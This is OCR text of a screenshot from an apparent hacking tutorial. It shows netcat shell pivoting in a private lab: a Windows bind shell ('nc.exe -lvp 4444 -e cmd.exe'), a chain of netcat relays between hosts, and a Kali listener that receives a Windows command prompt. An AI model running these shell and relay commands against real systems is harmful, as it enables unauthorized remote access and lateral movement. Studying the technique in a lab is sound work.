 Kali Linux host
Applications Places Terminal Tue 07:39 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 2222
listening on [any] 2222 ...
10.11.1.199: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.199] 49317
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Test\Desktop>whoami
win764bittst\test
C:\Users\Test\Desktop>
Output
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -lvp 3333
listening on [any] 3333 ...
10.11.1.199: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.199] 49315
whoami
Input
WIndows host 1
Computer
Recycle Bin
nc
C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>nc.exe 10.11.1.16 3333 | nc.exe 10.11.1.198 4444 | nc.exe
10.11.1.16 2222
www.hackingtutorials.org
www.hackingtutorials.org
WIndows host 2
C:\Windows\system32\cmd.exe - nc.exe -lvp 4444 -e cmd.exe
C:\Users\Test\Desktop>nc.exe -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [10.11.1.198] from test-PC [10.11.1.199] 49316